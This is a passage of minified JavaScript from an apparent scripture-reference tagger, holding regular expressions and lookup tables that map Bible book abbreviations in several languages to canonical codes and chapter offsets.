?:ro)?|(?:t(?:e(?:r)?)?)?)?|t)|K(?:n?gs|(?:i(?:n(?:g(?:s)?)?)?))|Jo(?:h(?:n)?)?|Jn\\.?|Jhn|Juan|#J|C(?:r(?:[óo]n(?:icas)?)?|o(?:r(?:i(?:nt(?:ios|h(?:ians?)?)?)?)?)?|h(?:r(?:o(?:n(?:icles)?)?)?)?))(?:\\W)))?))([,]?\\s?(?:(?:KJV|NKJV|NLT|NIV|ESV|CSB|RVR60|NASB20|NASB95|NET|RSV|ASV|YLT|DBY|WEB|HNV|VUL|WLC|LXX|mGNT|TR)(?!\\w))|[,]?\\s?[(](?:(?:KJV|NKJV|NLT|NIV|ESV|CSB|RVR60|NASB20|NASB95|NET|RSV|ASV|YLT|DBY|WEB|HNV|VUL|WLC|LXX|mGNT|TR)(?!\\w))[)])?","i");m.ScriptureTagger.bcre=new RegExp("^((?:(?:[,;\\.]+)?\\s?(?:and|or|y|&|&)?)\\s*(?:(?:(?:cf|Cf|CF)[.,]?\\s?(?:v(?:v|ss?)?[.]?)?)[.,]?\\s*)?)((\\d{1,3})(?:\\s?\\:\\s?|\\.)\\d{1,3}(?:(?:\\s?(?:[a-z]|ff))(?=\\W|$))?(?:\\s?(?:-|--|–|—)\\s?\\d{1,3}(?:(?:\\s?\\:\\s?|\\.)\\d{1,3}(?:(?:\\s?(?:[a-z]|ff))(?=\\W|$))?)?)?)","i");m.ScriptureTagger.ccre=new RegExp("^((?:(?:[,;\\.]+)?\\s?(?:and|or|y|&|&)?)\\s*(?:(?:(?:cf|Cf|CF)[.,]?\\s?(?:v(?:v|ss?)?[.]?)?)[.,]?\\s*)?)(\\d{1,3}(?:(?:\\s?(?:[a-z]|ff))(?=\\W|$))?(?:\\s?(?:-|--|–|—)\\s?\\d{1,3}(?:(?:\\s?(?:[a-z]|ff))(?=\\W|$))?)?)(?!\\s*(?:st|nd|rd|th|T(?:i(?:m(?:o(?:thy|teo)?)?)?|h(?:e(?:s(?:s(?:a(?:l(?:on(?:ians?)?)?)?)?)?)?)?|hs|es(?:alonicenses)?)|S(?:a(?:m(?:uel)?)?|m)|Rey(?:es?)?|P(?:e(?:d(?:ro)?|(?:t(?:e(?:r)?)?)?)?|t)|K(?:n?gs|(?:i(?:n(?:g(?:s)?)?)?))|Jo(?:h(?:n)?)?|Jn\\.?|Jhn|Juan|#J|C(?:r(?:[óo]n(?:icas)?)?|o(?:r(?:i(?:nt(?:ios|h(?:ians?)?)?)?)?)?|h(?:r(?:o(?:n(?:icles)?)?)?)?))(?:[^a-z]|$))","i");m.ScriptureTagger.supportedT="KJV|NKJV|NLT|NIV|ESV|CSB|RVR60|NASB20|NASB95|NET|RSV|ASV|YLT|DBY|WEB|HNV|VUL|WLC|LXX|mGNT|TR".split("|");m.ScriptureTagger.RegExSet=true;(function(){var o=[];m.BookChapters=[];m.BookLongName=[];m.BookNumbers=[];m.BookOrder=[];m.Months=[];m.BookNames=[];m.EngToSpanish=[];m.primaryListDelim=String.fromCharCode(169);m.primarySubListDelim=String.fromCharCode(167);m.primarySuperSubListDelim=String.fromCharCode(183);m.BookNames["1 ##j"]="1Jo";m.BookNames["1 ch"]="1Ch";m.BookNames["1 chr"]="1Ch";m.BookNames["1 chro"]="1Ch";m.BookNames["1 chron"]="1Ch";m.BookNames["1 chronicles"]="1Ch";m.BookNames["1 co"]="1Co";m.BookNames["1 cor"]="1Co";m.BookNames["1 cori"]="1Co";m.BookNames["1 corint"]="1Co";m.BookNames["1 corinth"]="1Co";m.BookNames["1 corinthian"]="1Co";m.BookNames["1 corinthians"]="1Co";m.BookNames["1 corintios"]="1Co";m.BookNames["1 cr"]="1Co";m.BookNames["1 cronicas"]="1Ch";m.BookNames["1 crÃ³nicas"]="1Ch";m.BookNames["1 jhn"]="1Jo";m.BookNames["1 jn"]="1Jo";m.BookNames["1 jo"]="1Jo";m.BookNames["1 joh"]="1Jo";m.BookNames["1 john"]="1Jo";m.BookNames["1 juan"]="1Jo";m.BookNames["1 kgs"]="1Ki";m.BookNames["1 ki"]="1Ki";m.BookNames["1 kin"]="1Ki";m.BookNames["1 king"]="1Ki";m.BookNames["1 kings"]="1Ki";m.BookNames["1 kngs"]="1Ki";m.BookNames["1 pe"]="1Pe";m.BookNames["1 pedro"]="1Pe";m.BookNames["1 pet"]="1Pe";m.BookNames["1 pete"]="1Pe";m.BookNames["1 peter"]="1Pe";m.BookNames["1 pt"]="1Pe";m.BookNames["1 reyes"]="1Ki";m.BookNames["1 sa"]="1Sa";m.BookNames["1 sam"]="1Sa";m.BookNames["1 samuel"]="1Sa";m.BookNames["1 tesalonicenses"]="1Th";m.BookNames["1 th"]="1Th";m.BookNames["1 the"]="1Th";m.BookNames["1 thes"]="1Th";m.BookNames["1 thess"]="1Th";m.BookNames["1 thessa"]="1Th";m.BookNames["1 thessal"]="1Th";m.BookNames["1 thessalon"]="1Th";m.BookNames["1 thessalonian"]="1Th";m.BookNames["1 thessalonians"]="1Th";m.BookNames["1 ths"]="1Th";m.BookNames["1 ti"]="1Ti";m.BookNames["1 tim"]="1Ti";m.BookNames["1 timo"]="1Ti";m.BookNames["1 timoteo"]="1Ti";m.BookNames["1 timothy"]="1Ti";m.BookNames["1##j"]="1Jo";m.BookNames["1ch"]="1Ch";m.BookNames["1chr"]="1Ch";m.BookNames["1chro"]="1Ch";m.BookNames["1chron"]="1Ch";m.BookNames["1chronicles"]="1Ch";m.BookNames["1co"]="1Co";m.BookNames["1cor"]="1Co";m.BookNames["1cori"]="1Co";m.BookNames["1corint"]="1Co";m.BookNames["1corinth"]="1Co";m.BookNames["1corinthian"]="1Co";m.BookNames["1corinthians"]="1Co";m.BookNames["1corintios"]="1Co";m.BookNames["1cr"]="1Co";m.BookNames["1cronicas"]="1Ch";m.BookNames["1crÃ³n"]="1Ch";m.BookNames["1crÃ³nicas"]="1Ch";m.BookNames["1jhn"]="1Jo";m.BookNames["1jn"]="1Jo";m.BookNames["1jo"]="1Jo";m.BookNames["1joh"]="1Jo";m.BookNames["1john"]="1Jo";m.BookNames["1juan"]="1Jo";m.BookNames["1kgs"]="1Ki";m.BookNames["1ki"]="1Ki";m.BookNames["1kin"]="1Ki";m.BookNames["1king"]="1Ki";m.BookNames["1kings"]="1Ki";m.BookNames["1kngs"]="1Ki";m.BookNames["1pe"]="1Pe";m.BookNames["1ped"]="1Pe";m.BookNames["1pedro"]="1Pe";m.BookNames["1pet"]="1Pe";m.BookNames["1pete"]="1Pe";m.BookNames["1peter"]="1Pe";m.BookNames["1pt"]="1Pe";m.BookNames["1rey"]="1Ki";m.BookNames["1reyes"]="1Ki";m.BookNames["1sa"]="1Sa";m.BookNames["1sa."]="1Sa";m.BookNames["1sam"]="1Sa";m.BookNames["1samuel"]="1Sa";m.BookNames["1tes"]="1Th";m.BookNames["1tesalonicenses"]="1Th";m.BookNames["1th"]="1Th";m.BookNames["1the"]="1Th";m.BookNames["1thes"]="1Th";m.BookNames["1thess"]="1Th";m.BookNames["1thessa"]="1Th";m.BookNames["1thessal"]="1Th";m.BookNames["1thessalon"]="1Th";m.BookNames["1thessalonian"]="1Th";m.BookNames["1thessalonians"]="1Th";m.BookNames["1ths"]="1Th";m.BookNames["1ti"]="1Ti";m.BookNames["1tim"]="1Ti";m.BookNames["1timo"]="1Ti";m.BookNames["1timoteo"]="1Ti";m.BookNames["1timothy"]="1Ti";m.BookNames["2 ##j"]="2Jo";m.BookNames["2 ch"]="2Ch";m.BookNames["2 chr"]="2Ch";m.BookNames["2 chro"]="2Ch";m.BookNames["2 chron"]="2Ch";m.BookNames["2 chronicles"]="2Ch";m.BookNames["2 co"]="2Co";m.BookNames["2 cor"]="2Co";m.BookNames["2 cori"]="2Co";m.BookNames["2 corint"]="2Co";m.BookNames["2 corinth"]="2Co";m.BookNames["2 corinthian"]="2Co";m.BookNames["2 corinthians"]="2Co";m.BookNames["2 corintios"]="2Co";m.BookNames["2 cr"]="2Co";m.BookNames["2 cronicas"]="2Ch";m.BookNames["2 crÃ³nicas"]="2Ch";m.BookNames["2 jhn"]="2Jo";m.BookNames["2 jn"]="2Jo";m.BookNames["2 jo"]="2Jo";m.BookNames["2 joh"]="2Jo";m.BookNames["2 john"]="2Jo";m.BookNames["2 juan"]="2Jo";m.BookNames["2 kgs"]="2Ki";m.BookNames["2 ki"]="2Ki";m.BookNames["2 kin"]="2Ki";m.BookNames["2 king"]="2Ki";m.BookNames["2 kings"]="2Ki";m.BookNames["2 kngs"]="2Ki";m.BookNames["2 pe"]="2Pe";m.BookNames["2 pedro"]="2Pe";m.BookNames["2 pet"]="2Pe";m.BookNames["2 pete"]="2Pe";m.BookNames["2 peter"]="2Pe";m.BookNames["2 pt"]="2Pe";m.BookNames["2 reyes"]="2Ki";m.BookNames["2 sa"]="2Sa";m.BookNames["2 sam"]="2Sa";m.BookNames["2 samuel"]="2Sa";m.BookNames["2 sm"]="2Sa";m.BookNames["2 tesalonicenses"]="2Th";m.BookNames["2 th"]="2Th";m.BookNames["2 the"]="2Th";m.BookNames["2 thes"]="2Th";m.BookNames["2 thess"]="2Th";m.BookNames["2 thessa"]="2Th";m.BookNames["2 thessal"]="2Th";m.BookNames["2 thessalon"]="2Th";m.BookNames["2 thessalonian"]="2Th";m.BookNames["2 thessalonians"]="2Th";m.BookNames["2 ths"]="2Th";m.BookNames["2 ti"]="2Ti";m.BookNames["2 tim"]="2Ti";m.BookNames["2 timo"]="2Ti";m.BookNames["2 timoteo"]="2Ti";m.BookNames["2 timothy"]="2Ti";m.BookNames["2##j"]="2Jo";m.BookNames["2ch"]="2Ch";m.BookNames["2chr"]="2Ch";m.BookNames["2chro"]="2Ch";m.BookNames["2chron"]="2Ch";m.BookNames["2chronicles"]="2Ch";m.BookNames["2co"]="2Co";m.BookNames["2cor"]="2Co";m.BookNames["2cori"]="2Co";m.BookNames["2corint"]="2Co";m.BookNames["2corinth"]="2Co";m.BookNames["2corinthian"]="2Co";m.BookNames["2corinthians"]="2Co";m.BookNames["2corintios"]="2Co";m.BookNames["2cr"]="2Co";m.BookNames["2cronicas"]="2Ch";m.BookNames["2crÃ³n"]="2Ch";m.BookNames["2crÃ³nicas"]="2Ch";m.BookNames["2jhn"]="2Jo";m.BookNames["2jn"]="2Jo";m.BookNames["2jo"]="2Jo";m.BookNames["2joh"]="2Jo";m.BookNames["2john"]="2Jo";m.BookNames["2juan"]="2Jo";m.BookNames["2kgs"]="2Ki";m.BookNames["2ki"]="2Ki";m.BookNames["2kin"]="2Ki";m.BookNames["2king"]="2Ki";m.BookNames["2kings"]="2Ki";m.BookNames["2kngs"]="2Ki";m.BookNames["2pe"]="2Pe";m.BookNames["2ped"]="2Pe";m.BookNames["2pedro"]="2Pe";m.BookNames["2pet"]="2Pe";m.BookNames["2pete"]="2Pe";m.BookNames["2peter"]="2Pe";m.BookNames["2pt"]="2Pe";m.BookNames["2rey"]="2Ki";m.BookNames["2reyes"]="2Ki";m.BookNames["2sa"]="2Sa";m.BookNames["2sa."]="2Sa";m.BookNames["2sam"]="2Sa";m.BookNames["2samuel"]="2Sa";m.BookNames["2sm"]="2Sa";m.BookNames["2tes"]="2Th";m.BookNames["2tesalonicenses"]="2Th";m.BookNames["2th"]="2Th";m.BookNames["2the"]="2Th";m.BookNames["2thes"]="2Th";m.BookNames["2thess"]="2Th";m.BookNames["2thessa"]="2Th";m.BookNames["2thessal"]="2Th";m.BookNames["2thessalon"]="2Th";m.BookNames["2thessalonian"]="2Th";m.BookNames["2thessalonians"]="2Th";m.BookNames["2ths"]="2Th";m.BookNames["2ti"]="2Ti";m.BookNames["2tim"]="2Ti";m.BookNames["2timo"]="2Ti";m.BookNames["2timoteo"]="2Ti";m.BookNames["2timothy"]="2Ti";m.BookNames["3 ##j"]="3Jo";m.BookNames["3 jhn"]="3Jo";m.BookNames["3 jn"]="3Jo";m.BookNames["3 jo"]="3Jo";m.BookNames["3 joh"]="3Jo";m.BookNames["3 john"]="3Jo";m.BookNames["3 juan"]="3Jo";m.BookNames["3##j"]="3Jo";m.BookNames["3jhn"]="3Jo";m.BookNames["3jn"]="3Jo";m.BookNames["3jo"]="3Jo";m.BookNames["3joh"]="3Jo";m.BookNames["3john"]="3Jo";m.BookNames["3juan"]="3Jo";m.BookNames["abd"]="Oba";m.BookNames["abdias"]="Oba";m.BookNames["abdÃ­as"]="Oba";m.BookNames["ac"]="Act";m.BookNames["acs"]="Act";m.BookNames["act"]="Act";m.BookNames["acts"]="Act";m.BookNames["am"]="Amo";m.BookNames["amo"]="Amo";m.BookNames["amos"]="Amo";m.BookNames["ams"]="Amo";m.BookNames["amÃ³s"]="Amo";m.BookNames["apo"]="Rev";m.BookNames["apoc"]="Rev";m.BookNames["apocalipsis"]="Rev";m.BookNames["apocalypse"]="Rev";m.BookNames["apocolypse"]="Rev";m.BookNames["apokaluyis ioannou"]="Rev";m.BookNames["apokaluyis"]="Rev";m.BookNames["apostolwn"]="Act";m.BookNames["bamidbar"]="Num";m.BookNames["bereishit"]="Gen";m.BookNames["cant"]="Sng";m.BookNames["cantares"]="Sng";m.BookNames["canticle canticles"]="Sng";m.BookNames["canticle of canticles"]="Sng";m.BookNames["canticle"]="Sng";m.BookNames["canticles"]="Sng";m.BookNames["chabakuk"]="Hab";m.BookNames["chaggai"]="Hag";m.BookNames["co"]="Col";m.BookNames["col"]="Col";m.BookNames["coll"]="Col";m.BookNames["collosians"]="Col";m.BookNames["collossians"]="Col";m.BookNames["colo"]="Col";m.BookNames["colos"]="Col";m.BookNames["colosenses"]="Col";m.BookNames["coloss"]="Col";m.BookNames["colossi"]="Col";m.BookNames["colossian"]="Col";m.BookNames["colossians"]="Col";m.BookNames["colossions"]="Col";m.BookNames["da"]="Dan";m.BookNames["dan"]="Dan";m.BookNames["dani"]="Dan";m.BookNames["daniel"]="Dan";m.BookNames["de"]="Deu";m.BookNames["deu"]="Deu";m.BookNames["deu."]="Deu";m.BookNames["deut"]="Deu";m.BookNames["deuter"]="Deu";m.BookNames["deutero"]="Deu";m.BookNames["deuteronomio"]="Deu";m.BookNames["deuteronomy"]="Deu";m.BookNames["devarim"]="Deu";m.BookNames["divrei-hayamim1"]="1Ch";m.BookNames["divrei-hayamim2"]="2Ch";m.BookNames["dnl"]="Dan";m.BookNames["ebraious"]="Heb";m.BookNames["ec"]="Ecc";m.BookNames["ecc"]="Ecc";m.BookNames["eccl"]="Ecc";m.BookNames["eccl."]="Ecc";m.BookNames["eccle"]="Ecc";m.BookNames["eccles"]="Ecc";m.BookNames["ecclesiastes"]="Ecc";m.BookNames["ecl"]="Ecc";m.BookNames["eclesiastes"]="Ecc";m.BookNames["eclesiastÃ©s"]="Ecc";m.BookNames["ecls"]="Ecc";m.BookNames["ecs"]="Ecc";m.BookNames["ef"]="Eph";m.BookNames["efesios"]="Eph";m.BookNames["efesious"]="Eph";m.BookNames["eicha"]="Lam";m.BookNames["ep"]="Eph";m.BookNames["eph"]="Eph";m.BookNames["eph."]="Eph";m.BookNames["ephe"]="Eph";m.BookNames["ephes"]="Eph";m.BookNames["ephesi"]="Eph";m.BookNames["ephesian"]="Eph";m.BookNames["ephesians"]="Eph";m.BookNames["ephesions"]="Eph";m.BookNames["ephsns"]="Eph";m.BookNames["es"]="Est";m.BookNames["esd"]="Ezr";m.BookNames["esdras"]="Ezr";m.BookNames["est"]="Est";m.BookNames["ester"]="Est";m.BookNames["esth"]="Est";m.BookNames["esther"]="Est";m.BookNames["estr"]="Est";m.BookNames["ex"]="Exo";m.BookNames["exd"]="Exo";m.BookNames["exds"]="Exo";m.BookNames["exo"]="Exo";m.BookNames["exod"]="Exo";m.BookNames["exodo"]="Exo";m.BookNames["exodus"]="Exo";m.BookNames["eze"]="Eze";m.BookNames["ezek"]="Eze";m.BookNames["ezekiel"]="Eze";m.BookNames["ezeq"]="Eze";m.BookNames["ezequiel"]="Eze";m.BookNames["ezr"]="Ezr";m.BookNames["ezra"]="Ezr";m.BookNames["fil"]="Phl";m.BookNames["filem"]="Phm";m.BookNames["filemon"]="Phm";m.BookNames["filemÃ³n"]="Phm";m.BookNames["filhmona"]="Phm";m.BookNames["filipenses"]="Phl";m.BookNames["filipphsious"]="Phl";m.BookNames["ga"]="Gal";m.BookNames["gal"]="Gal";m.BookNames["gala"]="Gal";m.BookNames["galat"]="Gal";m.BookNames["galatas"]="Gal";m.BookNames["galati"]="Gal";m.BookNames["galatians"]="Gal";m.BookNames["galations"]="Gal";m.BookNames["gals"]="Gal";m.BookNames["ge"]="Gen";m.BookNames["gen"]="Gen";m.BookNames["gen."]="Gen";m.BookNames["gene"]="Gen";m.BookNames["genes"]="Gen";m.BookNames["genesi"]="Gen";m.BookNames["genesis"]="Gen";m.BookNames["glts"]="Gal";m.BookNames["gns"]="Gen";m.BookNames["gÃ¡latas"]="Gal";m.BookNames["gÃ©n"]="Gen";m.BookNames["gÃ©nesis"]="Gen";m.BookNames["hab"]="Hab";m.BookNames["hab."]="Hab";m.BookNames["haba"]="Hab";m.BookNames["habacuc"]="Hab";m.BookNames["habak"]="Hab";m.BookNames["habakk"]="Hab";m.BookNames["habakkuk"]="Hab";m.BookNames["hag"]="Hag";m.BookNames["hagai"]="Hag";m.BookNames["hageo"]="Hag";m.BookNames["hagg"]="Hag";m.BookNames["haggai"]="Hag";m.BookNames["hbk"]="Hab";m.BookNames["hbr"]="Heb";m.BookNames["hbrs"]="Heb";m.BookNames["he"]="Heb";m.BookNames["heb"]="Heb";m.BookNames["hebr"]="Heb";m.BookNames["hebreos"]="Heb";m.BookNames["hebres"]="Heb";m.BookNames["hebrew"]="Heb";m.BookNames["hebrews"]="Heb";m.BookNames["hech"]="Act";m.BookNames["hechos"]="Act";m.BookNames["hga"]="Hag";m.BookNames["ho"]="Hos";m.BookNames["hos"]="Hos";m.BookNames["hos."]="Hos";m.BookNames["hose"]="Hos";m.BookNames["hosea"]="Hos";m.BookNames["hoshaya"]="Hos";m.BookNames["hsa"]="Hos";m.BookNames["iakwbou"]="Jas";m.BookNames["ioannou"]="Rev";m.BookNames["iouda"]="Jde";m.BookNames["isa"]="Isa";m.BookNames["isa."]="Isa";m.BookNames["isai"]="Isa";m.BookNames["isaia"]="Isa";m.BookNames["isaiah"]="Isa";m.BookNames["isaias"]="Isa";m.BookNames["isaÃ­as"]="Isa";m.BookNames["ish"]="Isa";m.BookNames["iwannhn"]="Jhn";m.BookNames["iwannou av"]="1Jo";m.BookNames["iwannou bv"]="2Jo";m.BookNames["iwannou gv"]="3Jo";m.BookNames["iyov"]="Job";m.BookNames["ja"]="Jas";m.BookNames["jam"]="Jas";m.BookNames["jame"]="Jas";m.BookNames["james"]="Jas";m.BookNames["jas"]="Jas";m.BookNames["jas."]="Jas";m.BookNames["jb"]="Job";m.BookNames["jde"]="Jde";m.BookNames["jdg"]="Jdg";m.BookNames["jdgs"]="Jdg";m.BookNames["je"]="Jer";m.BookNames["jer"]="Jer";m.BookNames["jer."]="Jer";m.BookNames["jere"]="Jer";m.BookNames["jerem"]="Jer";m.BookNames["jeremiah"]="Jer";m.BookNames["jeremias"]="Jer";m.BookNames["jeremÃ­as"]="Jer";m.BookNames["jhn"]="Jhn";m.BookNames["jl"]="Joe";m.BookNames["jms"]="Jas";m.BookNames["jn"]="Jhn";m.BookNames["jn."]="Jhn";m.BookNames["job"]="Job";m.BookNames["joe"]="Joe";m.BookNames["joel"]="Joe";m.BookNames["joh"]="Jhn";m.BookNames["john"]="Jhn";m.BookNames["jon"]="Jon";m.BookNames["jona"]="Jon";m.BookNames["jonah"]="Jon";m.BookNames["jonas"]="Jon";m.BookNames["jonÃ¡s"]="Jon";m.BookNames["jos"]="Jos";m.BookNames["josh"]="Jos";m.BookNames["joshua"]="Jos";m.BookNames["josue"]="Jos";m.BookNames["josuÃ©"]="Jos";m.BookNames["jr"]="Jer";m.BookNames["jsh"]="Jos";m.BookNames["juan"]="Jhn";m.BookNames["jud"]="Jde";m.BookNames["judas"]="Jde";m.BookNames["jude"]="Jde";m.BookNames["judg"]="Jdg";m.BookNames["judge"]="Jdg";m.BookNames["judges"]="Jdg";m.BookNames["jue"]="Jdg";m.BookNames["jueces"]="Jdg";m.BookNames["kata iwannhn"]="Jhn";m.BookNames["kata loukan"]="Luk";m.BookNames["kata maqqaion"]="Mat";m.BookNames["kata markonv"]="Mar";m.BookNames["kohelet"]="Ecc";m.BookNames["kolossaeis"]="Col";m.BookNames["korinqious av"]="1Co";m.BookNames["korinqious bv"]="2Co";m.BookNames["la"]="Lam";m.BookNames["lam"]="Lam";m.BookNames["lame"]="Lam";m.BookNames["lamen"]="Lam";m.BookNames["lament"]="Lam";m.BookNames["lamentaciones"]="Lam";m.BookNames["lamentation"]="Lam";m.BookNames["lamentations"]="Lam";m.BookNames["le"]="Lev";m.BookNames["lev"]="Lev";m.BookNames["levi"]="Lev";m.BookNames["levit"]="Lev";m.BookNames["levitic"]="Lev";m.BookNames["levitico"]="Lev";m.BookNames["leviticus"]="Lev";m.BookNames["levÃ­tico"]="Lev";m.BookNames["lk"]="Luk";m.BookNames["lke"]="Luk";m.BookNames["loukan"]="Luk";m.BookNames["lu"]="Luk";m.BookNames["lu."]="Luk";m.BookNames["luc"]="Luk";m.BookNames["lucas"]="Luk";m.BookNames["luk"]="Luk";m.BookNames["luke"]="Luk";m.BookNames["mal"]="Mal";m.BookNames["mala"]="Mal";m.BookNames["malac"]="Mal";m.BookNames["malach"]="Mal";m.BookNames["malachi"]="Mal";m.BookNames["malaquias"]="Mal";m.BookNames["malaquÃ­as"]="Mal";m.BookNames["malichi"]="Mal";m.BookNames["maqqaion"]="Mat";m.BookNames["mar"]="Mar";m.BookNames["marc"]="Mar";m.BookNames["marcos"]="Mar";m.BookNames["mark"]="Mar";m.BookNames["markonv"]="Mar";m.BookNames["mat"]="Mat";m.BookNames["mateo"]="Mat";m.BookNames["mathew"]="Mat";m.BookNames["matt"]="Mat";m.BookNames["matth"]="Mat";m.BookNames["matthe"]="Mat";m.BookNames["matthew"]="Mat";m.BookNames["mch"]="Mic";m.BookNames["melachim1"]="1Ki";m.BookNames["melachim2"]="2Ki";m.BookNames["mi"]="Mic";m.BookNames["mic"]="Mic";m.BookNames["mica"]="Mic";m.BookNames["micah"]="Mic";m.BookNames["micha"]="Mic";m.BookNames["miq"]="Mic";m.BookNames["miqueas"]="Mic";m.BookNames["mishlei"]="Pro";m.BookNames["mk"]="Mar";m.BookNames["mlc"]="Mal";m.BookNames["mlci"]="Mal";m.BookNames["mr"]="Mar";m.BookNames["mrk"]="Mar";m.BookNames["mt"]="Mat";m.BookNames["mt."]="Mat";m.BookNames["mth"]="Mat";m.BookNames["mtthw"]="Mat";m.BookNames["mtw"]="Mat";m.BookNames["na"]="Nah";m.BookNames["nachum"]="Nah";m.BookNames["nah"]="Nah";m.BookNames["nahu"]="Nah";m.BookNames["nahum"]="Nah";m.BookNames["nahÃºm"]="Nah";m.BookNames["ne"]="Neh";m.BookNames["nechemia"]="Neh";m.BookNames["neh"]="Neh";m.BookNames["neh."]="Neh";m.BookNames["nehe"]="Neh";m.BookNames["nehem"]="Neh";m.BookNames["nehemiah"]="Neh";m.BookNames["nehemias"]="Neh";m.BookNames["nehemÃ­as"]="Neh";m.BookNames["nu"]="Num";m.BookNames["num"]="Num";m.BookNames["numb"]="Num";m.BookNames["number"]="Num";m.BookNames["numbers"]="Num";m.BookNames["numeros"]="Num";m.BookNames["nÃºm"]="Num";m.BookNames["nÃºmeros"]="Num";m.BookNames["ob"]="Oba";m.BookNames["oba"]="Oba";m.BookNames["obad"]="Oba";m.BookNames["obadiah"]="Oba";m.BookNames["obd"]="Oba";m.BookNames["os"]="Hos";m.BookNames["oseas"]="Hos";m.BookNames["ovadia"]="Oba";m.BookNames["petrou av"]="1Pe";m.BookNames["petrou bv"]="2Pe";m.BookNames["ph"]="Phl";m.BookNames["phi"]="Phl";m.BookNames["phil"]="Phl";m.BookNames["phile"]="Phm";m.BookNames["philem"]="Phm";m.BookNames["philemon"]="Phm";m.BookNames["phili"]="Phl";m.BookNames["philip"]="Phl";m.BookNames["philipians"]="Phl";m.BookNames["philipp"]="Phl";m.BookNames["philippi"]="Phl";m.BookNames["philippian"]="Phl";m.BookNames["philippians"]="Phl";m.BookNames["philli"]="Phl";m.BookNames["phillip"]="Phl";m.BookNames["phillipp"]="Phl";m.BookNames["phillippi"]="Phl";m.BookNames["phillippian"]="Phl";m.BookNames["phillippians"]="Phl";m.BookNames["phl"]="Phl";m.BookNames["phm"]="Phm";m.BookNames["phn"]="Phm";m.BookNames["php"]="Phl";m.BookNames["pr"]="Pro";m.BookNames["praxeis apostolwn"]="Act";m.BookNames["pro"]="Pro";m.BookNames["pros ebraious"]="Heb";m.BookNames["pros efesious"]="Eph";m.BookNames["pros filhmona"]="Phm";m.BookNames["pros filipphsious"]="Phl";m.BookNames["pros galatas"]="Gal";m.BookNames["pros kolossaeis"]="Col";m.BookNames["pros korinqious av"]="1Co";m.BookNames["pros korinqious bv"]="2Co";m.BookNames["pros qessalonikeis av"]="1Th";m.BookNames["pros qessalonikeis bv"]="2Th";m.BookNames["pros rwmaious"]="Rom";m.BookNames["pros timoqeon av"]="1Ti";m.BookNames["pros timoqeon bv"]="2Ti";m.BookNames["pros titon"]="Tit";m.BookNames["prov"]="Pro";m.BookNames["prov."]="Pro";m.BookNames["proverb"]="Pro";m.BookNames["proverbios"]="Pro";m.BookNames["proverbs"]="Pro";m.BookNames["prv"]="Pro";m.BookNames["prvs"]="Pro";m.BookNames["ps"]="Psa";m.BookNames["ps."]="Psa";m.BookNames["psa"]="Psa";m.BookNames["psal"]="Psa";m.BookNames["psalm"]="Psa";m.BookNames["psalms"]="Psa";m.BookNames["pss"]="Psa";m.BookNames["qessalonikeis av"]="1Th";m.BookNames["qessalonikeis bv"]="2Th";m.BookNames["re"]="Rev";m.BookNames["rev"]="Rev";m.BookNames["reve"]="Rev";m.BookNames["revel"]="Rev";m.BookNames["revelat"]="Rev";m.BookNames["revelation"]="Rev";m.BookNames["revelations"]="Rev";m.BookNames["rms"]="Rom";m.BookNames["ro"]="Rom";m.BookNames["rom"]="Rom";m.BookNames["roma"]="Rom";m.BookNames["roman"]="Rom";m.BookNames["romanos"]="Rom";m.BookNames["romans"]="Rom";m.BookNames["rth"]="Rth";m.BookNames["ru"]="Rth";m.BookNames["rut"]="Rth";m.BookNames["ruth"]="Rth";m.BookNames["rwmaious"]="Rom";m.BookNames["sal"]="Psa";m.BookNames["salmos"]="Psa";m.BookNames["sant"]="Jas";m.BookNames["santiago"]="Jas";m.BookNames["sgs"]="Sng";m.BookNames["shir-hashirim"]="Sng";m.BookNames["shmot"]="Exo";m.BookNames["shmuel1"]="1Sa";m.BookNames["shmuel2"]="2Sa";m.BookNames["shoftim"]="Jdg";m.BookNames["sng"]="Sng";m.BookNames["sngs"]="Sng";m.BookNames["so"]="Sng";m.BookNames["sof"]="Zep";m.BookNames["sofonias"]="Zep";m.BookNames["sofonÃ­as"]="Zep";m.BookNames["solomon"]="Sng";m.BookNames["son"]="Sng";m.BookNames["song of solomon"]="Sng";m.BookNames["song of songs"]="Sng";m.BookNames["song solomon"]="Sng";m.BookNames["song songs"]="Sng";m.BookNames["song"]="Sng";m.BookNames["songs of solomon"]="Sng";m.BookNames["songs solomon"]="Sng";m.BookNames["songs"]="Sng";m.BookNames["sos"]="Sng";m.BookNames["tehillim"]="Psa";m.BookNames["timoqeon av"]="1Ti";m.BookNames["timoqeon bv"]="2Ti";m.BookNames["tit"]="Tit";m.BookNames["tito"]="Tit";m.BookNames["titon"]="Tit";m.BookNames["titus"]="Tit";m.BookNames["tts"]="Tit";m.BookNames["tzephania"]="Zep";m.BookNames["vayikra"]="Lev";m.BookNames["yechezkel"]="Eze";m.BookNames["yehoshua"]="Jos";m.BookNames["yermiyahu"]="Jer";m.BookNames["yeshaiya"]="Isa";m.BookNames["yoel"]="Joe";m.BookNames["yona"]="Jon";m.BookNames["zac"]="Zec";m.BookNames["zacarias"]="Zec";m.BookNames["zacarÃ­as"]="Zec";m.BookNames["zc"]="Zec";m.BookNames["ze"]="Zep";m.BookNames["zec"]="Zec";m.BookNames["zech"]="Zec";m.BookNames["zecha"]="Zec";m.BookNames["zechar"]="Zec";m.BookNames["zecharia"]="Zec";m.BookNames["zechariah"]="Zec";m.BookNames["zep"]="Zep";m.BookNames["zeph"]="Zep";m.BookNames["zepha"]="Zep";m.BookNames["zephan"]="Zep";m.BookNames["zephaniah"]="Zep";m.BookNames["zp"]="Zep";m.BookNames["zph"]="Zep";m.BookNames["Ã©xodo"]="Exo";m.Months={Jan:"1,31",Feb:"32,60",Mar:"61,91",Apr:"92,121",May:"122,152",Jun:"153,182",Jul:"183,213",Aug:"214,244",Sep:"245,274",Oct:"275,305",Nov:"306,335",Dec:"336,366"};m.BookChapters["Gen"]=0;m.BookChapters["Exo"]=50;m.BookChapters["Lev"]=90;m.BookChapters["Num"]=117;m.BookChapters["Deu"]=153;m.BookChapters["Jos"]=187;m.BookChapters["Jdg"]=211;m.BookChapters["Rth"]=232;m.BookChapters["1Sa"]=236;m.BookChapters["2Sa"]=267;m.BookChapters["1Ki"]=291;m.BookChapters["2Ki"]=313;m.BookChapters["1Ch"]=338;m.BookChapters["2Ch"]=367;m.BookChapters["Ezr"]=403;m.BookChapters["Neh"]=413;m.BookChapters["Est"]=426;m.BookChapters["Job"]=436;m.BookChapters["Psa"]=478;m.BookChapters["Pro"]=628;m.BookChapters["Ecc"]=659;m.BookChapters["Sng"]=671;m.BookChapters["Isa"]=679;m.BookChapters["Jer"]=745;m.BookChapters["Lam"]=797;m.BookChapters["Eze"]=802;m.BookChapters["Dan"]=850;m.BookChapters["Hos"]=862;m